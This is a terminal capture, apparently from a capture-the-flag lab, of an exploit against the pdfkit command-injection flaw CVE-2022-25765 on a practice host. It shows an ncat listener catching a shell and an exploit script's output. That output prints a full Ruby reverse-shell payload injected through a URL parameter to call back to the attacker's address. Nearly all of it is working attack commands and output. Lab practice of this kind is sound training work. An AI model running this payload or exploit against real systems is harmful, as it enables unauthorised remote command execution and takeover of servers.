 ❯ ncat -nvlp 443
Ncat: Version 7.97 ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.129.228.98:58102.
whoami
ruby
❯ python3 51293.py -s 10.10.16.42 443 -w http://precious.htb -p url
UNICORD: Exploit for CVE-2022-25765 (pdfkit) - Command Injection
OPTIONS: Reverse Shell Sent to Target Website Mode
PAYLOAD: http://%20`ruby -rsocket -e'spawn("sh",[:in,:out,:err]=>TCPSocket.new("10.10.16.42","443"))'`
LOCALIP: 10.10.16.42:443
WARNING: Be sure to start a local listener on the above IP and port. "nc -lnvp 443".
WEBSITE: http://precious.htb
POSTARG: url
EXPLOIT: Payload sent to website!
SUCCESS: Exploit performed action.
root@ferxoo home/ /exploits 5.839s ❯